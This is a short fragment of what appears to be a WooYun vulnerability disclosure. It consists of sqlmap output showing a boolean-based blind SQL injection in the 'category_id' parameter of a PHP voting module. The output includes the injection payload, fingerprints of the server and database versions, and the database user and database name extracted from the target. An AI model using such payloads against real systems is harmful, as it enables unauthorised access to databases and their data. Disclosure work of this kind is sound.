 ---
Place: GET
Parameter: category_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: module=vote&act=list&category_id=82) AND 9086=9086 AND (2095=2095
---
[11:12:24] [INFO] the back-end DBMS is MySQL
web application technology: PHP 4.4.4, Apache 2.0.59
back-end DBMS: MySQL 4
[11:12:24] [INFO] fetching current user
[11:12:24] [INFO] resumed: xydpc@localhost
current user:    'xydpc@localhost'
[11:12:24] [INFO] fetching current database
[11:12:24] [INFO] resumed: xydpc
current database:    'xydpc'
www.wooyun.org